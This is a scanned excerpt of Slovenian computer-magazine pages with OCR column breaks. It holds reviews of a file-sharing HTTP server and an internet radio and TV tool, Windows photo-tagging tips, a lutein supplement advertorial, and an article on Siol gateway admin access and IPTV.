ki jo tako olajšamo za **40 ameriških dolarjev**. Po namestitvi programa ugotovimo, da ni vedno vse v velikosti, nabor funkcij je namreč ravno pravi, da se uporabnik v njem ne izgubi, hkrati pa ponuja vse za preprost začetek dela. V primerjavi s konkurenčnimi izdelki ima program poleg osnovne strežniške funkcije tudi funkcijo **sprejema datotek**, kar nam olajša pošiljanje in sprejemanje datotek, ki so sicer prevelike za elektronko pošto. V nastavitvah programa si izberemo mapo ali mape, katerih vsebino želimo **deliti z drugimi**, izberemo pa si lahko tudi mapo, v katero se bodo shranjevale poslane datoteke. Mapa je lahko skupna za vse uporabnike ali pa posameznim uporabnikom ustvarimo lastne mape, v katere bodo »pretakali« želene vsebine. Seveda aplikacija poleg skupnega deljenja map z uporabniki omogoča tudi deljenje glede na posameznega uporabnika, tako si za osebno rabo lahko dodelimo dostop do celotnega diskovnega prostora, znanec pa se bo moral zadovoljiti samo z dostopom do mape, v kateri so fotografije z dopusta. Če smo pripravljeni določene informacije deliti s širnim svetom, pa lahko preverjanje identitete izključimo in tako omogočimo nemoten dostop vsem, ki imajo tak interes.

Med preostalimi možnostmi najdemo tudi onemogočanje dostopa glede na IP-naslov odjemalca, zvočni opomnik, ki nas opozarja na različne funkcije, ki jih posamezni uporabniki izvajajo (prijava uporabnika, zaključek dela, odjava, začetek pošiljanja datoteke …) ter seveda izbiro vrat, prek katerih bo strežnik deloval (privzeta so 80). Aplikacijo lahko namestimo tudi kot **storitev NT** in na vsakokratno zaganjanje ob vklopu računalnik preprosto pozabimo, vodimo lahko evidenco dostopa skupaj s časom in prenesenimi datotekami. Koristna pa je tudi možnost omejevanja največjega števila uporabnikov in skupnega števila dostopov z enega IP-naslova. Ker je program dejansko namenski HTTP-strežnik, na strani odjemalca posebne programske opreme za dostop do ponujenega ne potrebujemo, zadostuje že internetni brskalnik (IE, FireFox, Netscape, Opera …) v kombinaciji z internetno povezavo. Za dostop potrebuje uporabnik le IP-naslov ali ime domene (pri dinamičnem IP- naslovu lahko uporabimo katerega izmed dinamičnih DNS-servisov (www.gajba.net)). Ker je uporabniški vmesnik na strani odjemalca v obliki HTML, nam vmesnik omogoča tudi osnovni poseg v videz, tako lahko spletni vmesnik tudi prevedemo v materin jezik. WWW File Share Pro pa za lažje prenašanje datotek podpira tudi **nadaljevanje prekinjenih prenosov** delno že prenesenih datotek, dobro pa se razume tudi z orodji, kot so GetRight, Go!zilla, Download Accelerator. (UF) www.wfshome.com

#### triki in nasveti za vsakdanjo rabo

Prvi je ta, da se postavimo v mapo, kjer imamo fotografije in z desno tipko kliknemo na imenih stolpcev za prikaz (Ime, Velikost, Vrsta …) in vključimo prikaz komentarjev. V seznamu datotek se bo prikazal nov stolpec, kjer bodo vidni tudi ko-

kaj enostavno našli. In to na dva načina.

Kako pa trik uporabimo? Povsem enostavno. Na disku izberemo mapo, v kateri bi radi tvorili novo mapo, katere ime bo današnji datum. Na imenu te mape kliknemo z desno miškino tipko in odpre se meni, ki zdaj poleg običajnih ukazov vsebuje tudi ukaz datumska mapa. Izberemo ga in v izbranem meniju bo nastala nova mapa v želeni obliki.

#### AH, KJE SO TE SLIKE!

Digitalna fotografija je super. Super zato, ker lahko fotografiramo do onemoglosti, saj ni škoda filma. Ni ga škoda, ker ga sploh ni. To dejstvo je pripomoglo k temu, da imamo zdaj **bistveno več fotografij**, kot smo jih imeli nekoč. A ta količina ima tudi slabo lastnost – **neorganiziranost**. Večina uporabnikov, med katere vsekakor sodim tudi sam, je prelenih, da bi fotografije, ko jih prenese iz fotoaparata v računalnik, tudi ustrezno organizirali.

Organizirali kako? Eden od načinov je **preimenovanje datotek** iz na primer Slika1.jpg, Slika2. jpg, DSC001.jpg in podobnih zapisov, v na Novoletna zabava 2005-1.jpg, Morje 2005.jpg in podobno. A to je včasih dokaj zoprno in dolgotrajno delo. Sicer je z nekaterimi orodji mogoče preimenovati več datotek hkrati ali pa celo ob prenosu v računalnik določiti ime, a to je spet nekaj, kar je treba narediti posebej. In zato se večina uporabnikov sprašuje, kaj za vraga je DSC006.jpg, ali kje so slike iz novoletne zabave. In potem si vedno rečemo, da si bomo en dan vzeli čas in vse slike lepo razvrstili in jih uredili. A tega časa si nikoli ne vzamemo, prav talko kot si ga nikoli nismo vzeli za »običajne« slike, ki smo jih po razvijanju shranjevali v škatle ali pustili kar v originalnih vrečkah iz fotografskega studia.

Kaj torej narediti? Obstaja dokaj enostaven način vnašanja reda med digitalne fotografije, čeprav način mogoče ni ravno optimalen. Če že datotek ne preimenujemo ali premaknemo v bolj »zgovorne« mape, jih vsaj **opremimo s komentarji**, po katerih jih bo pozneje mogoče najti.

V ta namen bomo uporabili kar program **Raziskovalec** iz okolja Windows, točneje njegovo zmožnost prikaza podrobnih podatkov o datotekah. Vzemimo, da imamo v mapi fotografije z novoletne zabave. Fotografije označimo tako, da držimo tipko *Ctrl* in z miško klikamo po želenih datotekah. Ko so označene vse datoteke z novoletne zabave, na eni od njih kliknemo z desno tipko in izberemo *Lastnosti*. Prikaže se okno, v katerem najdemo osnovne podatke o datotekah. V oknu je tudi poseben razdelek *Povzetek*, ki daje podrobnejše podatke. Če v oknu vidimo le osnovne podatke, pritisnemo gumb *Dodatno* in prikaže se obsežen seznam, v katerem je mogoče dodati komentarje, ključne besede in še kaj. Če v seznamu v razdelku *Opis* poiščemo vnos *Komentarji* in poleg tega vnosa kliknemo z miško, se odpre majhno okence, v katerega lahko **vpišemo ključne besede**. Ker smo dali primer novoletne zabave, vpišemo na primer *Novoletna zabava 2005/ 06*, da bomo vedeli, katerega leta je ta zabava bila.

Ko kliknemo *V redu*, se bodo te ključne besede dodale vsem izbranim datotekam.

Do tu je vse lepo in prav, a kako nam bo to koristilo? Imena datotek so še vedno enaka in datoteke so še vedno na istem mestu. To je sicer res, a ker funkcija iskanja v Windows omogoča tudi **iskanje po ključnih besedah**, bomo lahko te datoteke do-



Prikaz seznama fotografij s komentarji



#### Dodajanje ključnih besed datotekam.

mentarji in tako bomo hitro vedeli, kaj je na sliki.

Drugi način pa je uporaben takrat, ko ne vemo, kje imamo fotografije. V tem primeru jih moramo iskati. Izberemo *Start/Iskanje/Datoteke ali mape* in izberemo možnost Vse datoteke in mape. V vrstico *Celotno ime datoteke ali njen del* vpišemo \*.jpg, saj vemo, da je naša datoteka zapisana v tem formatu, v okence *Besedila ali besedna zveza v datoteki* pa vpišemo naš komentar, torej Novoletna zabava. Nato v seznamu *Išči v* izberemo še disk ali mapo, po kateri naj sistem išče, in zaženemo iskanje. V okencu rezultatov se bodo kmalu prikazale vse fotografije, ki vsebujejo komentar Novoletna zabava.

Kot vidimo, je postopek dokaj hiter, saj ne zahteva veliko dela, vnaša pa vsaj malo reda v kolobocijo, imenovano fotografije na trdem disku.





## RASTLINSKA RUMENA BARVILA ZA DOBER VID

delovanja na oko.

Pešanje vida zaradi **katarakte** in starostne **makularne degeneracije** je bolezen oziroma patološko stanje, ki v razvitem svetu vsako leto prizadene več milijonov ljudi. **Oftalmolog** dr. Stuart Richer je v poglobljeni študiji v Združenih

državah Amerike ugotovil, da je starostno pešanje vida, ki je lahko prisotno že kmalu po tridesetem letu, v neposredni povezavi z **uživanjem zelenjave,** predvsem špinače, solate in korenja.

Ugotovil je, da so Japonci, ki živijo v ZDA in so se prilagodili ameriškemu načinu prehrane z malo zelenjave, bistveno bolj nagnjeni k makularni degeneraciji in katarakti kot njihovi vrstniki na Japonskem, ki uživajo obilico zelenjave, predvsem pa morskih alg, ki so bogat vir maščobotopnih, rumenih barvil. V rastlinskem svetu, delno pa tudi v nekaterih delih živali, so namreč rumena barvila, ki jih uvrščamo med antioksidante. To sta predvsem **lutein** in njegov analog **zeaksantin**, ki po zaužitju potujeta po organizmu do majhnega organčka makule, ki je v očesnem zrklu. in se tam nalagata. Skrbita za nevtralizacijo neposrednih fototoksičnih učinkov modre svetlobe, prav tako pa sta lovilca **prostih radikalov**, ki neprestano nastajajo v našem organizmu zaradi kisika in celičnega dihanja. Radikali, ki se tvorijo v organizmu zaradi vplivov različnih stresnih stanj, so izjemno nezaželene molekule, ki se vežejo v različnih organih na beljakovine, lipide in DNA, jih poškodujejo in s tem sčasoma zmanjšujejo zmožnost ohranitve dobrega, ostrega neokrnjenega vida.

> Kdaj nastaja največ radikalskih reakcij in s tem večje potrebe po nevtralizaciji škodljivih učinkov radikalov? Ob povečanem **fizičnem in psihičnem stresu** (športna udejstvovanja, hujšanje, težave v službi ali doma, izpiti, smrt ali ločitev partnerja, sprememba okolja ...), kakor tudi ob povečanem delovanju **sončnih žarkov** na organizem. Sončni žarki s svojim UV-delovanjem močno spodbujajo nastanek škodljivih radikalskim molekul. Poleg **kože** je prav **oko** organ, ki je najbolj izpostavljen delovanju in neželenim učinkom UV-svetlobe. Tudi drugi izvori svetlobe, predvsem **umetna svetloba**, **računalniški in televizijski zasloni** so lahko vir škodljivega

Zaradi razmeroma velike količine stresa, ki ga človek doživlja, predvsem v hitro se razvijajočem sodobnem svetu, ko dnevno hitimo za dobrinami in rešujemo najrazličnejše naloge in cilje, po drugi strani pa uživamo vse bolj osiromašeno hrano z malo vlakninami in antioksidanti, je nujen **reden dodatek luteina in zeaksantina**. V multicetrični študiji, ki so jo izvedli dr. Landrum in sodelavci, so preučevali vidne karakteristike 356 pacientov, starih od 55 do 80 let. Ugotovili so, je vsakodnevni dodatek luteina in zeaksantina v dnevnem odmerku 4−6 miligramov (pri čemer je večina učinkovine lutein, ena desetina

· hrana za očesno tkivo in obremenjene oči · zmanjša tveganje za razvoj starostnih sprememb na očeh · antioksidativno delovanje · zmanjša škodljive posledice UV-sevanja OČI VAM BODO HVALEŽNE! s karotenoidoma luteinom in<br>s karotenoidoma pycnosenolon<br>seaksanti nu minerali s karotenoidoma luteinom in termente de la composition de la composition de la composition de la composition de la composition de la composition de la composition de la composition de la composition de la composition de la s karotenoidoma<br>luteinom in zeaksantinom **ASIO** 

> Na prodaj v lekarnah, specializiranih trgovinah in spletni trgovini



Proizvajalec: Hankintatukku Oy Karkkila, Finska

Arika d.o.o., Kališka 9, 4000 Kranj<br>tel: 04 201 50 50, fax: 04 201 50 55 www.arika.si, e-pošta: info@arika.si odmerka pa zeaksantin), zmanjšal verjetnost nastanka starostne slabovidnosti za **43 odstotkov**, v primerjavi z opazovanci, kjer je bila vsebnost obeh naravnih barvil v hrani nizka. Celo več, lutein in zeaksantin naj bi zmanjševala tudi verjetnost nastanka katarakte, kar pa je treba še klinično potrditi.

Ube naravni rumeni barvili z antioksidativnimi lastnostmi najdemo predvsem v različni **zelenjavi in sadju**: veliko luteina in zeaksantina je v zeleni solati, radiču, regratu, špinači, brokoliju, brstičnem ohrovtu, rdečem zelju, grahu in korenju. V sadju pa ju najdemo predvsem v mangu, kiviju, breskvah in marelicah, nekaj tudi v jagodah in malinah. V živalskem svetu je lutein v jajčnem rumenjaku in jetrih. Obe živili pa sta bogati s holesterolom, zato pretiranih količin ne gre uživati. Za organizem najprimernejša oblika luteina in zeaksantina, ki dobro in v celoti absorbira, je **estrska oblika**, ki jo najdemo v rumenih cvetovih, predvsem v **ognjiču in sončnici**. Oba rastlinska vira gojijo na poljih zunaj vpliva urbanih onesnaževalcev. Iz ognjiča in sončničnih cvetov nato z izbranim postopkom izolirajo lutein in zeaksantin. V zadnjih nekaj letih intenzivno iščejo nove vire luteina, saj je v razvitem svetu vse večje povpraševanje po teh učinkovitih naravnih antioksidantih. Tako so ugotovili, da so nekatere **zelene mikroalge** bogat vir luteina. Prednost takega načina pridobivanja je popolnoma kontroliran, zaprt način gojenja. Kljub vsem obetajočim poskusom pa ostajata še vedno glavni vir za pridobivanje luteina prav ognjič in sončnični cvetovi.

Seveda je **uravnotežena prehrana** najprimernejši način vnosa tega dragocenega rumenega barvila, pomagamo pa si lahko tudi s **prehranskimi dopolnili**, ki vsebujejo oba antioksidanta. Največkrat taki izdelki, ki jih lahko kupimo v lekarnah ali specializiranih trgovinah, poleg osnovnih učinkovin luteina in zeaksantina, vsebujejo tudi vitamine in druge antioksdante, predvsem **vitamin E in piknogenol**. Slednji s svojim antioksidativnim delovanjem ščiti tudi lutein pred razpadom. Vse študije prehranskih navad bolj in bolj potrjujejo, da smo s prehodom na sodobno, rafinirano in osiromašeno hrano priče nastanku številnih sodobnih bolezni, od povečanja sladkorne bolezni do srčnožilnih bolezni, debelosti in slabšanja vida. Skrb za zdravo prehrano je torej prvenstvena, zaradi izjemne potrebe organizma po antioksidantih pa priporočamo tudi zmerno uživanje antioksidantov in vitaminov v obliki prehranskih dopolnil.

Prof. dr. Borut Štrukelj, mag. farm.

# Uporabnik nima dostopa do lastne opreme?

Pred časom smo vam že predstavili postopek, s katerim ADSL-modem Callisto 821 prepričate, da deluje kot preprost usmerjevalnik. Z opremo, ki ni v naši lasti, se tokrat ne bomo ukvarjali, zastavilo pa se nam je več vprašanj glede skrbniškega dostopa do nastavitev komunikacijskega prehoda Sagem F@st 3344, ki ga lahko uporabnik kupi ob sklenitvi naročniškega razmerja s Siolom.

#### **Piše: Uroš Florjančič**

uros.florjancic@mojmikro.si

munikacijski prehod deluje kot sti-<br>kalo in usmerjevalnik, dobro odigra<br>vlogo požarnega zidu, z nakupom do-<br>datne wi-fi kartice, ga lahko nadgra-<br>dimo v **brezžično dostopno točko**, omogoča pa kalo in usmerjevalnik, dobro odigra vlogo požarnega zidu, z nakupom dodatne wi-fi kartice, ga lahko nadgratudi priklop analognih telefonskih aparatov, ki jih lahko tako uporabljamo s ponujeno SIP VoIP-telefonijo. Ravno tu pa smo naleteli na težave. Prehod postane z nakupom naša last, kot lastniki pa **nimamo dostopa do vseh nastavitev**, kar se nam zdi precej sporno. Ponudnikov SIP VoIP- telefonije, katerih storitve bi lahko z opremo v lasti uporabljali, je v internetu veliko, med njimi je tudi **VoipBuster**, ki kot prvi ponuja povsem brezplačne klice v vsa fiksna slovenska omrežja. Ponudnika torej imamo, imamo tudi opremo, s katero lahko omenjeno storitev uporabljamo kar z obstoječimi analognimi telefonskimi aparati, nimamo pa dostopa do potrebnih nastavitev opreme.

#### DO NASTAVITEV LE SIOL

Siol kot ponudnik storitev svoje storitve in opremo po potrebi **nadgrajuje** (nadgrajevanje prehoda in TV-komunikatorja, aktiviranje in vnos nastavitev za telefonijo VoIP), da pa bi bili uporabniki s tem čim manj obremenjeni, ustrezna tehnologija poskrbi za nadgradnjo opreme in nastavitev nekaterih parametrov kar na daljavo. Za to Siol seveda potrebuje **skrbniški dostop** do vseh naprav. Tu tiči razlog, zakaj ima Siol kot ponudnik storitev sploh omogočen oddaljen dostop do naše opreme. Uporabnik, ki je obenem tudi **lastnik** komunikacijske opreme, takšnega dostopa seveda nima, načeloma ga tudi ne potrebuje, saj opreme sam, zaradi specifičnosti programskega dela opreme ne more nadgraditi; Siol svoje želje in potrebe posreduje proizvajalcu, ta pa mu na podlagi zahtev izdela ustrezno programsko opremo, s katero nato opremo nadgradi.

#### TELEFONIJA ZAPRTEGA TIPA

Uporabniku, v tem primeru lastniku omenjene opreme, je omogočen dostop do nastavitev naprave s tako imenovanim **uporabniškim računom**. Vendar ta onemogoča dostop do SIPnastavitev VoIP-telefonije in spreminjanje uporabnikovega gesla (slednje je za vse uporabnike enako). Pripravljajo popravek, ki bo omogočal spremembe gesla za uporabniški dostop, do takrat bo lahko to na izrecno željo storil le Siol. Uporabnik lahko zahteva tudi skrbniški dostop do opreme, Siol mu ga dodeli, a uporabnika pred tem opozori na dejstvo, da se z zahtevo hkrati odpoveduje tehnični pomoči in nadgradnji opreme, kar lahko v določenem časovnem obdobju pomeni tudi nedelovanje katere od storitev.

Siolova VOIP-telefonija je zasnovana kot **primarna**, torej naj bi jo uporabnik uporabljal kot glavno telefonsko povezavo, ne pa le kot dodatek klasični. Je zaprtega tipa in kot taka z internetnim omrežjem nima stika. Zato trenutno tudi ni možna uporaba ustreznega programa, s katerim bi lahko uporabljali Siolovo SIP VoIP-telefonijo v računalniku. Zaradi specifične programske rešitve komunikacijskega prehoda pa bi se kljub skrbniškemu dostopu zaman trudili usposobiti telefonijo VoIP z nastavitvami drugega ponudnika. Siol namerava v bližnji prihodnosti uporabnost VoIP-a povečati z uvedbo storitve **Mobilni Siol**. Govorimo o storitvi, ki bo delovala na podoben način kot Skype ali VoipBuster. Uporabnik bo kjerkoli na svetu pognal ustrezno aplikacijo, se povezal v internet, vnesel potrebne podatke in uporabljal Siolovo IP-telefonijo. Predstavljajte si uporabnika, ki je z dlančnikom v Pekingu vsakomur dosegljiv na svoji fiksni telefonski številki, in to po ceni lokalnih klicev, enako pa lahko tudi sam kliče druge naročnike po isti ceni kot iz domovine. Svojo telefonsko številko boste lahko tako iz službe prenesli tudi domov in nasprotno.

#### KDAJ VIDEO NA ZAHTEVO?

Siol smo povprašali tudi o opevanem videu na zahtevo, ki naj bi ga ponudili že pred časom. Možnost, o kateri razmišljajo je različica, ki se imenuje **Near Video on Demand** (NVoD) ali »**skoraj video na zahtevo**«, deluje pa tako, da ponujeno vsebino predvajajo na več različnih kanalih s krajšim časovnim zamikom. Film »Ne joči, Peter« se tako na kanalu 1 začne ob 13:00 uri, na kanalu 2 ob 13:15, kanalu 3 ob 13:25 itd. Tako lahko kljub majhni porabi pasovne širine z vsebinami oskrbijo vse uporabnike.

Prav nasproten je pravi **video na zahtevo**. Tu imamo spet isti film, ki si ga želi, na primer,

#### (ne)možnosti dostopa v internet

#### **IPTV za »naše« in »vaše«**

Tako Siol kot T2 svojim uporabnikom ponujata storitev IPTV, uporabljena oprema za distribucijo in sprejem storitve pa je praktično enaka. En sprejemnik dobi uporabnik ob sklenitvi naročnine na IPTV, če pa želi posameznik spremljati IPTV-programe na več TV-sprejemnikih hkrati, mora pri ponudniku kupiti dodatno ustrezno opremo za vsak naslednji TV. Pri podjetju T2 smo povprašali, ali omogočajo uporabo STB-naprave, kupljene pri Siolu, in odgovor je bil negativen. Ravno nasprotno pa so nam zagotovili pri Siolu, torej, Siolovi uporabniki lahko Amino STB kupite tudi v oglasniku od bivšega uporabnika T2 IPTV, pri Siolu vam ga bodo ustrezno nastavili in že boste uživali v sprejemu dveh TV-programov hkrati (seveda potrebujete za to dovolj hitro povezavo do centrale). Ravno tako pa boste razočarani bivši uporabniki Siolove TV, ki se selite na T2, saj tam vaši STB-napravi ne bodo omogočili sprejem signala IPTV.

v kratkem časovnem razmaku ogledati dvesto ljudi. V tem primeru se ob predvideni pasovni širini 4 Mb/s potrebna pasovna širina poveča na norih 800 Mb/s za en sam film, kar je seveda za ponudnika neracionalno.

Zanimalo nas je tudi, zakaj ni v programsko shemo vključenih več **lokalnih TV-postaj**, odgovor je bil, da z njihove strani ni ovir, da pa očitno ni pravega interesa s strani TV-hiš. To smo preverili tudi pri lokalni novomeški TV, kjer so povedali, da se o vključitvi svojega programa v ponudbo programske sheme Siol TV še niso pogovarjali niti s Siolom niti v domači hiši.

Na koncu se je pogovor dotaknil še naprave, ki bi omogočala **shranjevanje** izbranih oddaj, filmov in drugih video vsebin. Problem naj bi bile predvsem visoke naročniške cene elektronskih programskih vodnikov (EPG), ki za nameček v slovenskem jeziku ne obstajajo. ◤



#### (ne)možnosti dostopa v internet

### Spletne TV- in radijske postaje na enem mestu

Širokopasovni internetni dostop nam ne ponuja samo hitrejšega dostopa do spletnih strani in prenašanja verižne elektronske pošte, v internetu poleg omenjenega



najdemo tudi na tisoče internetnih radijskih in TV-postaj, ki pa ponavadi niso zbrane na enem mestu in je zato brskanje oziroma iskanje tistih uporabnih zamudno opravilo. Oglejmo si orodje, ki nam na enem mestu ponuja sprejem internetnih radijskih in TV-programov.

Orodje nam omogoča sprejem **več tisoč internetnih radijskih postaj**, njihovo shranjevanje format v MP3, OGG ali WAV s funkcijo kasnejšega poljubnega pretvarjanja formata. Ponuja nam dostop do nekaj sto glasbenih **videospotov**, seznanimo se lahko z vsebino znanih **časopisov** (večina je sicer v nemškem jeziku), ponuja nam tudi **avdio urejevalnik**, s katerim urejamo glasbene vsebine (krajšanje, lepljenje), shranjeno glasbo zna zapeči tudi na CD/DVD ali jo poslati v MP3-predvajalnik (USB, iPod, PSP). Program lahko uporabimo tudi kot CD Ripper in tako svojo avdio zbirko hitro in kakovostno prenesemo iz formata CDDA v MP3 ali OGG.

Da pa ne bomo govorili samo o glasbi, si oglejmo še možnosti, ki so nekaj posebnega. Med njimi je spremljanje **TV-programov prek interneta**. Bralci se gotovo zavedate, da tu ne gre pričakovati DVD-kakovosti slike in brezpogojnega delovanja vseh izbranih internetnih TV- postaj. Ravno nasprotno, program rabi zgolj kot **zbirališče** sicer po spletu raztresenih posameznih oddajanj določenih TV-hiš in na čas ter kakovost oddajanja nima vpliva (RTV Slovenija prek interneta oddaja samo program lastne produkcije). Seznam TV-programov je pregleden, omogoča tudi iskanje TV-kanalov po imenu države, tu Slovenija seveda ni izjema.

#### ULICE SVETOVNIH MEST V ŽIVO

Poleg TV-programov pa lahko v realnem času spremljamo tudi dogajanje na bolj ali manj znanih ulicah sveta.

Ker je program v osnovi **brezplačen**, naj vam ne bo žal nekaj deset minut za preizkus uporabnosti (za delovanje je obvezna širokopasovna internetna povezava), če pa vam bo prirasel k srcu, žrtvujte **15 evrov različico Plus** in se znebite omejitev brezplačne različice, ki se kažejo v zmanjšani ponudbi glasbenih spotov in časopisov. Plačljiva različica ne vsebuje oglasne pasice, z njo pa lahko tudi nadzirate količino prenesenih podatkov (uporabno predvsem za pakete dostopa do interneta, ki jim ceno narekuje količina prenesenih podatkov). Kot bomo videli v nadaljevanju pa ima program krasno možnost, ki jo lahko popolnoma izkoristimo samo pri plačljivi različici, saj je brezplačna omejena na samodejno shranjevanje zgolj petih skladb, enako pa velja tudi za pretvorbo v drug format.

#### **Funkcija Audio–Streamer**

Ponovno se podajmo v svet radijskih postaj. Predvidevamo, da poslušamo priljubljeno radijsko postajo. Če smo nekoč z navdušenjem čakali uro glasbenih želja in nato poskušali ujeti pravi trenutek za snemanje priljubljene uspešnice na MC-ju, lahko danes to delo prepustimo računalniku. Večina internetnih radijskih postaj namreč izkorišča možnost posredovanja **podatkov o trenutno predvajani glasbi**, torej ime izvajalca in naslov pesmi. To lahko koristno uporabimo pri **pre-**



Poglejmo, kakšno je vreme v Tokiu.

**strezanju in shranjevanju** glasbe in program onlineTV2 s svojo funkcijo Audio–Streamer to več kot zadovoljivo počne.

Izberemo si torej priljubljeno internetno radijsko postajo (izbiramo lahko med več tisočimi, zato je koristna uporaba funkcije dodajanja postaj med

priljubljene, s čimer se ognemo vsakokratnemu iskanju med morjem ponujenega), izberemo funkcijo Audio–Streamer in nemoteno odidemo po opravkih. Ko se vrnemo, nas bo čakalo prijetno presenečenje: kopica pravilno poimenovanih datotek MP3, ki čakajo na prenos v CD- ali MP3-predvajalnik, brez zadržkov pa jih lahko poslušamo tudi prek računalnika. V času, ko multinacionalke uporabnike omrežij P2P obdarujejo s tožbami, je to ču-



Program za nas shrani vse glasbene posnetke, ki se vrtijo po izbrani internetni radijski postaji, in jih obenem pravilno poimenuje.

